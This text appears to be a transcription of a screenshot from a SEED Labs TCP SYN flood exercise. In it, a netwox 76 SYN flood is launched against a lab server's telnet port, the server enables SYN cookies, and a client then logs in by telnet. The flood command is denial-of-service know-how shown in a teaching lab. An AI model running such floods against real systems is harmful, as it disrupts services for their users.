 [04/11/22]seed@VM:~$ sudo netwox 76 -i 172.17.0.3 -p 23
^C
[04/11/22]seed@VM:~$ sudo netwox 76 -i 172.17.0.3 -p 23
root@server: /
root@server:/# sysctl -w net.ipv4.tcp_syncookies=1
net.ipv4.tcp_syncookies = 1
root@server:/#
root@user: /
root@user:/# telnet 172.17.0.3
Trying 172.17.0.3...
^C
root@user:/# telnet 172.17.0.3
Trying 172.17.0.3...
Connected to 172.17.0.3.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
server login: seed
Password:
Last login: Mon Apr 11 03:46:33 CST 2022 from 172.17.0.2
on pts/0
sh: 1: cannot create /run/motd.dynamic.new: Directory non
existent
[04/11/22]seed@server:~$